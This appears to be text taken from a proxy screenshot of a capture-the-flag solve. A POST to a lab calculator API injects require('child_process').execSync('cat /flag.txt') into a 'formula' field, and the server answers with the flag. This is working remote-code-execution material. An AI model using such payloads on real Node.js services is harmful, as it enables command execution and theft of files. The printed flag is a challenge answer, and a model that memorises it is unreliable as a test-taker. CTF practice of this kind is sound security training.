 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.54.116:59174
3 Content-Length: 75
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.116:59174
10 Referer: http://94.237.54.116:59174/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"formula":
"require('child_process').execSync('cat /flag.txt').toString()"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Mon, 17 Feb 2025 12:11:17 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}